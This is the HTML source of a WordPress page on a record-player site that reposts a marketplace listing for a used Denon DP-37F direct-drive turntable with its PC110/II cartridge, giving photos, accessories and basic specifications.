

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recordplayerphonograph.com/2021/01/29/denon-dp-37f-vintage-record-player-turntable-cartridge-mm-type-pc110ii/
body_size: 15945
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<title>Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II) | Record Player Phonograph</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
				<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
		<!--[if lt IE 9]>
		<script src="js/html5shiv.js"></script>
		<![endif]-->
	      <link rel="alternate" type="application/rss+xml" title="Record Player Phonograph &raquo; Feed" href="https://recordplayerphonograph.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Record Player Phonograph &raquo; Comments Feed" href="https://recordplayerphonograph.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///recordplayerphonograph.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https:///fonts.googleapis.com/css?family=Lato%3A400%2C700%2C700italic%2C900%2C400italic%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https:///recordplayerphonograph.com/wp-content/themes/default/css/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///recordplayerphonograph.com/wp-content/themes/default/custom-style.css?ver=4.1.1' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

		        body{
		        	font-size:18px;
		        	color:#2c3e50;
		        }
                .header-container{
                        background-color:#e26666;
                }
                .header-container .header-wrapper .nav-wrapper nav ul ul{
                	background-color:#9e4342;
                }
                .header-container .header-wrapper .nav-wrapper nav > ul > li > ul:before{
                	border-color: transparent transparent #9e4342 transparent;
                }
                .header-container .header-wrapper .nav-wrapper nav > ul > li:last-child > ul:before{
                	border-color: transparent transparent #9e4342 transparent;
                }
                .main .footer-wrapper .social ul li a {
					color:#e26666;
				}
				a{
					color:#e26666;
				}
				a:hover{
					color:#9e4342;
				}
				.author-container .author-wrapper .authors ul li a:hover, .author-container .author-wrapper .authors ol li a:hover{
					color:#e26666;
				}
				h1 a:hover, .h1 a:hover, h2 a:hover, .h2 a:hover, h3 a:hover, .h3 a:hover, h4 a:hover, .h4 a:hover, h5 a:hover, .h5 a:hover, h6 a:hover, .h6 a:hover{
					color:#e26666;
				}
				.search-query:focus {
					border: 2px solid #e26666;
				}
				.comments #respond form .form-submit input {
					background-color: #e26666;
				}
				.author-list-page .author-wrapper .head .author-number {
					color: #e26666;
				}
				input[type=submit],.btn.btn-danger{
					background-color: #e26666;
				}
				input[type=submit]:hover,.btn.btn-danger:hover, .btn.btn-danger:focus, .btn-group:focus .btn.btn-danger.dropdown-toggle {
						background-color: #9e4342;
				}
				.comments #respond form .form-submit input:hover {
					background-color: #9e4342;
				}
				.content-container .content-wrapper .articles .post-nav ul li .current, .content-container .content-wrapper .articles .comment-nav ul li .current {
					background-color: #e26666;
				}
				.content-container .content-wrapper .articles .sticky:before {
					background-color: #e26666;
				}
				.bypostauthor img {
					border: 6px solid #e26666;
				}
                
</style>
<link rel='stylesheet' id='normalize-css'  href='https:///recordplayerphonograph.com/wp-content/themes/default/css/normalize.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///recordplayerphonograph.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///recordplayerphonograph.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///recordplayerphonograph.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///recordplayerphonograph.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recordplayerphonograph.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recordplayerphonograph.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vinyl Record LP Disc Album Storage Turntable Stand 2-Shelf Record Player Desk' href='https://recordplayerphonograph.com/2021/01/28/vinyl-record-lp-disc-album-storage-turntable-stand-2-shelf-record-player-desk-2/' />
<link rel='next' title='Vestax PDX-a2 MKII MK2 Professional Turntable Record Player Excellent Condition' href='https://recordplayerphonograph.com/2021/01/29/vestax-pdx-a2-mkii-mk2-professional-turntable-record-player-excellent-condition/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://recordplayerphonograph.com/2021/01/29/denon-dp-37f-vintage-record-player-turntable-cartridge-mm-type-pc110ii/' />
<link rel='shortlink' href='https://recordplayerphonograph.com/?p=3544' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/kanivufoz.js"></script>
<script type="text/javascript" src="/cezihahup.js"></script>
	</head>
	  <body class="single single-post postid-3544 single-format-standard">

		<!--[if lt IE 7]>
		    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="">upgrade your browser</a> or <a href="">activate Google Chrome Frame</a> to improve your experience.</p>
		    <![endif]-->

		    <div class="header-container">
		    	<header class="header-wrapper">
		    		<div class="title-wrapper">
		    					    		<div class="title"><a href="https://recordplayerphonograph.com/" title="Record Player Phonograph">Record Player Phonograph</a></div>
		    		<p id="desc"></p>
		    			    </div>
		    <div class="nav-wrapper">
		    	<nav class="main-nav">
		    		<div class="menu"><ul><li class="page_item page-item-6"><a href="https://recordplayerphonograph.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://recordplayerphonograph.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://recordplayerphonograph.com/terms-of-use/">Terms of Use</a></li></ul></div>
		    	</nav>
		    			    </div>
		    <div style="clear: both;"></div>
		</header><!-- /header -->
	</div>
		
		
	<div class="content-container">
			<div class="content-wrapper">
				<section class="articles">
	<article id="post-3544" class="post-3544 post type-post status-publish format-standard has-post-thumbnail hentry category-denon tag-cartridge tag-denon tag-dp-37f tag-pc110ii tag-player tag-record tag-turntable tag-type tag-vintage">
			<h1>Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)</h1>
			<img width="80" height="80" src="https://recordplayerphonograph.com/wp-content/img/Denon_DP_37F_Vintage_Record_Player_Turntable_cartridge_MM_type_PC110_II_01_kbok.jpg" class="attachment-single-page-thumb wp-post-image" alt="Denon_DP_37F_Vintage_Record_Player_Turntable_cartridge_MM_type_PC110_II_01_kbok" />		<img class="[base64]" src="https://recordplayerphonograph.com/wp-content/img/Denon_DP_37F_Vintage_Record_Player_Turntable_cartridge_MM_type_PC110_II_01_po.jpg" title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)" alt="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"/>	  	 <br/>
<img class="[base64]" src="https://recordplayerphonograph.com/wp-content/img/Denon_DP_37F_Vintage_Record_Player_Turntable_cartridge_MM_type_PC110_II_02_mfmw.jpg" title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)" alt="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"/>
 


<br/> <img class="[base64]" src="https://recordplayerphonograph.com/wp-content/img/Denon_DP_37F_Vintage_Record_Player_Turntable_cartridge_MM_type_PC110_II_03_rk.jpg" title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)" alt="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"/> 
  <br/>	

<img class="[base64]" src="https://recordplayerphonograph.com/wp-content/img/Denon_DP_37F_Vintage_Record_Player_Turntable_cartridge_MM_type_PC110_II_04_dkh.jpg" title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)" alt="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"/>
	<br/>	 <img class="[base64]" src="https://recordplayerphonograph.com/wp-content/img/Denon_DP_37F_Vintage_Record_Player_Turntable_cartridge_MM_type_PC110_II_05_huj.jpg" title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)" alt="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"/>	    
<br/> 	  <img class="[base64]" src="https://recordplayerphonograph.com/wp-content/img/Denon_DP_37F_Vintage_Record_Player_Turntable_cartridge_MM_type_PC110_II_06_wo.jpg" title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)" alt="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"/> 
<br/> 	<img class="[base64]" src="https://recordplayerphonograph.com/wp-content/img/Denon_DP_37F_Vintage_Record_Player_Turntable_cartridge_MM_type_PC110_II_07_irll.jpg" title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)" alt="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"/>	    	 <br/>  	<img class="[base64]" src="https://recordplayerphonograph.com/wp-content/img/Denon_DP_37F_Vintage_Record_Player_Turntable_cartridge_MM_type_PC110_II_08_pkt.jpg" title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)" alt="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"/>	<br/> 
<img class="[base64]" src="https://recordplayerphonograph.com/wp-content/img/Denon_DP_37F_Vintage_Record_Player_Turntable_cartridge_MM_type_PC110_II_09_tq.jpg" title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)" alt="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"/> 	
 <br/>

 <img class="[base64]" src="https://recordplayerphonograph.com/wp-content/img/Denon_DP_37F_Vintage_Record_Player_Turntable_cartridge_MM_type_PC110_II_10_uv.jpg" title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)" alt="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"/>
 	
	<br/>
 

 
<br/> 	
 <img class="[base64]" src="https://recordplayerphonograph.com/wp-content/img/vitinyla.gif" title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)" alt="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"/>

 <br/>
 Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II). It is a working product for all functions. The wood of the cabinet is still glossy. Please check the pictures. Accessories: dust cover, cartridge (MM type PC110/II), stylus (needle, PN110/II), adapter for EP records, instruction manual (copy), needle cover. Please inform me if there is an item which you are looking for. I will try to look for it as much as possible. International Buyers &#8211; Please Note. The item &#8220;Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)&#8221; is in sale since Thursday, December 10, 2020. This item is in the category &#8220;Consumer Electronics\TV, Video &#038; Home Audio\Home Audio\Home Audio Components\Record Players/Home Turntables&#8221;. The seller is &#8220;totsuch_0&#8243; and is located in Nagoya. This item can be shipped worldwide.

<ul> 
<li>Brand: Denon</li>
<li>Model: Denon DP-37F</li>
<li>Features: Direct Drive</li>
<li>Color: Black</li>
<li>Speed Settings: 33.3RPM</li>
	</ul>	

<br/>
 <img class="[base64]" src="https://recordplayerphonograph.com/wp-content/img/vitinyla.gif" title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)" alt="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"/>  <br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://recordplayerphonograph.com/2021/01/29/denon-dp-37f-vintage-record-player-turntable-cartridge-mm-type-pc110ii/" data-a2a-title="Denon DP-37F Vintage Record Player Turntable cartridge (MM type PC110/II)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frecordplayerphonograph.com%2F2021%2F01%2F29%2Fdenon-dp-37f-vintage-record-player-turntable-cartridge-mm-type-pc110ii%2F&amp;linkname=Denon%20DP-37F%20Vintage%20Record%20Player%20Turntable%20cartridge%20%28MM%20type%20PC110%2FII%29" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frecordplayerphonograph.com%2F2021%2F01%2F29%2Fdenon-dp-37f-vintage-record-player-turntable-cartridge-mm-type-pc110ii%2F&amp;linkname=Denon%20DP-37F%20Vintage%20Record%20Player%20Turntable%20cartridge%20%28MM%20type%20PC110%2FII%29" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frecordplayerphonograph.com%2F2021%2F01%2F29%2Fdenon-dp-37f-vintage-record-player-turntable-cartridge-mm-type-pc110ii%2F&amp;linkname=Denon%20DP-37F%20Vintage%20Record%20Player%20Turntable%20cartridge%20%28MM%20type%20PC110%2FII%29" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://recordplayerphonograph.com/2021/01/29/denon-dp-37f-vintage-record-player-turntable-cartridge-mm-type-pc110ii/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>						<div class="meta">
			<ul>
				<li>In <a href="https://recordplayerphonograph.com/category/denon/" rel="category tag">denon</a></li>				<li>January 29, 2021</li>
				<li> Tagged <a href="https://recordplayerphonograph.com/tag/cartridge/" rel="tag">cartridge</a> , <a href="https://recordplayerphonograph.com/tag/denon/" rel="tag">denon</a> , <a href="https://recordplayerphonograph.com/tag/dp-37f/" rel="tag">dp-37f</a> , <a href="https://recordplayerphonograph.com/tag/pc110ii/" rel="tag">pc110ii</a> , <a href="https://recordplayerphonograph.com/tag/player/" rel="tag">player</a> , <a href="https://recordplayerphonograph.com/tag/record/" rel="tag">record</a> , <a href="https://recordplayerphonograph.com/tag/turntable/" rel="tag">turntable</a> , <a href="https://recordplayerphonograph.com/tag/type/" rel="tag">type</a> , <a href="https://recordplayerphonograph.com/tag/vintage/" rel="tag">vintage</a></li>			</ul>
		</div>
				</article>
				<div class="author-box">
			<div class="avatar">
							</div>
			<div class="bio">
				<h5>Written by <a href="https://recordplayerphonograph.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
				
								
				<div class="author-post-count"><a href="https://recordplayerphonograph.com/author/admin/" title="5742 Posts">Posts: 5742</a>
				</div>
				
							</div>
		</div>
				

	<div id="comments" class="comments">		</div>	</section>
					<aside>
						<div id="search-2" class="widget widget_search"><form class="form-search" role="search" method="get" id="searchform" action="https://recordplayerphonograph.com/" >
    <div>
    <input type="text" class="search-query" placeholder="Search..." value="" name="s" id="s" style="
    	"/>
    <input type="submit" style="display:none;" id="searchsubmit" value="Search" />
    </div>
    </form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://recordplayerphonograph.com/2026/01/22/boytone-bt-28spm-bluetooth-classic-record-player-turntable-system-amfm-radio-us/">Boytone BT-28SPM Bluetooth Classic Record Player Turntable System AM/FM Radio US</a>
						</li>
					<li>
				<a href="https://recordplayerphonograph.com/2026/01/22/bluetooth-inout-record-player-hifi-system-with-upgraded-quality-speakers-ud006/">Bluetooth In&#038;Out Record Player HiFi System with Upgraded Quality Speakers UD006</a>
						</li>
					<li>
				<a href="https://recordplayerphonograph.com/2026/01/21/victrola-the-quincy-6-in-1-bluetooth-record-player-multimedia-center-with-b/">Victrola The Quincy 6-in-1 Bluetooth Record Player &#038; Multimedia Center with B</a>
						</li>
					<li>
				<a href="https://recordplayerphonograph.com/2026/01/21/victrola-3-in-1-bluetooth-record-player-with-built-in-speakers-and-3-speed-tu/">Victrola 3-in-1 Bluetooth Record Player with Built in Speakers and 3-Speed Tu</a>
						</li>
					<li>
				<a href="https://recordplayerphonograph.com/2026/01/20/navigator-8-in-1-bluetooth-record-player-with-built-in-speakers-3-speed-turntab-2/">Navigator 8-In-1 Bluetooth Record Player with Built-In Speakers- 3 Speed Turntab</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://recordplayerphonograph.com/2026/01/'>January 2026</a></li>
	<li><a href='https://recordplayerphonograph.com/2025/12/'>December 2025</a></li>
	<li><a href='https://recordplayerphonograph.com/2025/11/'>November 2025</a></li>
	<li><a href='https://recordplayerphonograph.com/2025/10/'>October 2025</a></li>
	<li><a href='https://recordplayerphonograph.com/2025/09/'>September 2025</a></li>
	<li><a href='https://recordplayerphonograph.com/2025/08/'>August 2025</a></li>
	<li><a href='https://recordplayerphonograph.com/2025/07/'>July 2025</a></li>
	<li><a href='https://recordplayerphonograph.com/2025/06/'>June 2025</a></li>
	<li><a href='https://recordplayerphonograph.com/2025/05/'>May 2025</a></li>
	<li><a href='https://recordplayerphonograph.com/2025/04/'>April 2025</a></li>
	<li><a href='https://recordplayerphonograph.com/2025/03/'>March 2025</a></li>
	<li><a href='https://recordplayerphonograph.com/2025/02/'>February 2025</a></li>
	<li><a href='https://recordplayerphonograph.com/2025/01/'>January 2025</a></li>
	<li><a href='https://recordplayerphonograph.com/2024/12/'>December 2024</a></li>
	<li><a href='https://recordplayerphonograph.com/2024/11/'>November 2024</a></li>
	<li><a href='https://recordplayerphonograph.com/2024/10/'>October 2024</a></li>
	<li><a href='https://recordplayerphonograph.com/2024/09/'>September 2024</a></li>
	<li><a href='https://recordplayerphonograph.com/2024/08/'>August 2024</a></li>
	<li><a href='https://recordplayerphonograph.com/2024/07/'>July 2024</a></li>
	<li><a href='https://recordplayerphonograph.com/2024/06/'>June 2024</a></li>
	<li><a href='https://recordplayerphonograph.com/2024/05/'>May 2024</a></li>
	<li><a href='https://recordplayerphonograph.com/2024/04/'>April 2024</a></li>
	<li><a href='https://recordplayerphonograph.com/2024/03/'>March 2024</a></li>
	<li><a href='https://recordplayerphonograph.com/2024/02/'>February 2024</a></li>
	<li><a href='https://recordplayerphonograph.com/2024/01/'>January 2024</a></li>
	<li><a href='https://recordplayerphonograph.com/2023/12/'>December 2023</a></li>
	<li><a href='https://recordplayerphonograph.com/2023/11/'>November 2023</a></li>
	<li><a href='https://recordplayerphonograph.com/2023/10/'>October 2023</a></li>
	<li><a href='https://recordplayerphonograph.com/2023/09/'>September 2023</a></li>
	<li><a href='https://recordplayerphonograph.com/2023/08/'>August 2023</a></li>
	<li><a href='https://recordplayerphonograph.com/2023/07/'>July 2023</a></li>
	<li><a href='https://recordplayerphonograph.com/2023/06/'>June 2023</a></li>
	<li><a href='https://recordplayerphonograph.com/2023/05/'>May 2023</a></li>
	<li><a href='https://recordplayerphonograph.com/2023/04/'>April 2023</a></li>
	<li><a href='https://recordplayerphonograph.com/2023/03/'>March 2023</a></li>
	<li><a href='https://recordplayerphonograph.com/2023/02/'>February 2023</a></li>
	<li><a href='https://recordplayerphonograph.com/2023/01/'>January 2023</a></li>
	<li><a href='https://recordplayerphonograph.com/2022/12/'>December 2022</a></li>
	<li><a href='https://recordplayerphonograph.com/2022/11/'>November 2022</a></li>
	<li><a href='https://recordplayerphonograph.com/2022/10/'>October 2022</a></li>
	<li><a href='https://recordplayerphonograph.com/2022/09/'>September 2022</a></li>
	<li><a href='https://recordplayerphonograph.com/2022/08/'>August 2022</a></li>
	<li><a href='https://recordplayerphonograph.com/2022/07/'>July 2022</a></li>
	<li><a href='https://recordplayerphonograph.com/2022/06/'>June 2022</a></li>
	<li><a href='https://recordplayerphonograph.com/2022/05/'>May 2022</a></li>
	<li><a href='https://recordplayerphonograph.com/2022/04/'>April 2022</a></li>
	<li><a href='https://recordplayerphonograph.com/2022/03/'>March 2022</a></li>
	<li><a href='https://recordplayerphonograph.com/2022/02/'>February 2022</a></li>
	<li><a href='https://recordplayerphonograph.com/2022/01/'>January 2022</a></li>
	<li><a href='https://recordplayerphonograph.com/2021/12/'>December 2021</a></li>
	<li><a href='https://recordplayerphonograph.com/2021/11/'>November 2021</a></li>
	<li><a href='https://recordplayerphonograph.com/2021/10/'>October 2021</a></li>
	<li><a href='https://recordplayerphonograph.com/2021/09/'>September 2021</a></li>
	<li><a href='https://recordplayerphonograph.com/2021/08/'>August 2021</a></li>
	<li><a href='https://recordplayerphonograph.com/2021/07/'>July 2021</a></li>
	<li><a href='https://recordplayerphonograph.com/2021/06/'>June 2021</a></li>
	<li><a href='https://recordplayerphonograph.com/2021/05/'>May 2021</a></li>
	<li><a href='https://recordplayerphonograph.com/2021/04/'>April 2021</a></li>
	<li><a href='https://recordplayerphonograph.com/2021/03/'>March 2021</a></li>
	<li><a href='https://recordplayerphonograph.com/2021/02/'>February 2021</a></li>
	<li><a href='https://recordplayerphonograph.com/2021/01/'>January 2021</a></li>
	<li><a href='https://recordplayerphonograph.com/2020/12/'>December 2020</a></li>
	<li><a href='https://recordplayerphonograph.com/2020/11/'>November 2020</a></li>
	<li><a href='https://recordplayerphonograph.com/2020/10/'>October 2020</a></li>
	<li><a href='https://recordplayerphonograph.com/2020/09/'>September 2020</a></li>
	<li><a href='https://recordplayerphonograph.com/2020/08/'>August 2020</a></li>
	<li><a href='https://recordplayerphonograph.com/2020/07/'>July 2020</a></li>
	<li><a href='https://recordplayerphonograph.com/2020/06/'>June 2020</a></li>
	<li><a href='https://recordplayerphonograph.com/2020/05/'>May 2020</a></li>
	<li><a href='https://recordplayerphonograph.com/2020/04/'>April 2020</a></li>
	<li><a href='https://recordplayerphonograph.com/2020/03/'>March 2020</a></li>
	<li><a href='https://recordplayerphonograph.com/2020/02/'>February 2020</a></li>
	<li><a href='https://recordplayerphonograph.com/2020/01/'>January 2020</a></li>
	<li><a href='https://recordplayerphonograph.com/2019/12/'>December 2019</a></li>
	<li><a href='https://recordplayerphonograph.com/2019/11/'>November 2019</a></li>
	<li><a href='https://recordplayerphonograph.com/2019/10/'>October 2019</a></li>
	<li><a href='https://recordplayerphonograph.com/2019/09/'>September 2019</a></li>
	<li><a href='https://recordplayerphonograph.com/2019/08/'>August 2019</a></li>
	<li><a href='https://recordplayerphonograph.com/2019/07/'>July 2019</a></li>
	<li><a href='https://recordplayerphonograph.com/2019/06/'>June 2019</a></li>
	<li><a href='https://recordplayerphonograph.com/2019/05/'>May 2019</a></li>
	<li><a href='https://recordplayerphonograph.com/2019/04/'>April 2019</a></li>
	<li><a href='https://recordplayerphonograph.com/2019/03/'>March 2019</a></li>
	<li><a href='https://recordplayerphonograph.com/2019/02/'>February 2019</a></li>
	<li><a href='https://recordplayerphonograph.com/2019/01/'>January 2019</a></li>
	<li><a href='https://recordplayerphonograph.com/2018/12/'>December 2018</a></li>
	<li><a href='https://recordplayerphonograph.com/2018/11/'>November 2018</a></li>
	<li><a href='https://recordplayerphonograph.com/2018/10/'>October 2018</a></li>
	<li><a href='https://recordplayerphonograph.com/2018/09/'>September 2018</a></li>
	<li><a href='https://recordplayerphonograph.com/2018/08/'>August 2018</a></li>
	<li><a href='https://recordplayerphonograph.com/2018/07/'>July 2018</a></li>
	<li><a href='https://recordplayerphonograph.com/2018/06/'>June 2018</a></li>
	<li><a href='https://recordplayerphonograph.com/2018/05/'>May 2018</a></li>
	<li><a href='https://recordplayerphonograph.com/2018/04/'>April 2018</a></li>
	<li><a href='https://recordplayerphonograph.com/2018/03/'>March 2018</a></li>
	<li><a href='https://recordplayerphonograph.com/2018/02/'>February 2018</a></li>
	<li><a href='https://recordplayerphonograph.com/2018/01/'>January 2018</a></li>
	<li><a href='https://recordplayerphonograph.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-2805"><a href="https://recordplayerphonograph.com/category/10-in-1/" >10-in-1</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://recordplayerphonograph.com/category/1915/" >1915-</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://recordplayerphonograph.com/category/1919-1920/" >1919-1920</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://recordplayerphonograph.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://recordplayerphonograph.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://recordplayerphonograph.com/category/1950-60s/" >1950-60s</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://recordplayerphonograph.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://recordplayerphonograph.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://recordplayerphonograph.com/category/1960s70s/" >1960s70s</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://recordplayerphonograph.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://recordplayerphonograph.com/category/1byone/" >1byone</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://recordplayerphonograph.com/category/1sc618a/" >1sc618a</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://recordplayerphonograph.com/category/2buy/" >2buy</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://recordplayerphonograph.com/category/3-speed/" >3-speed</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://recordplayerphonograph.com/category/3-tier/" >3-tier</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://recordplayerphonograph.com/category/3882m/" >3882m</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://recordplayerphonograph.com/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://recordplayerphonograph.com/category/45-j-2/" >45-j-2</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://recordplayerphonograph.com/category/45ey2/" >45ey2</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://recordplayerphonograph.com/category/4in1/" >4in1</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://recordplayerphonograph.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://recordplayerphonograph.com/category/5020a/" >5020a</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://recordplayerphonograph.com/category/50er/" >50er</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://recordplayerphonograph.com/category/5in1/" >5in1</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://recordplayerphonograph.com/category/6-in-1/" >6-in-1</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://recordplayerphonograph.com/category/6-jy-1b/" >6-jy-1b</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://recordplayerphonograph.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://recordplayerphonograph.com/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://recordplayerphonograph.com/category/78rpm/" >78rpm</a>
</li>
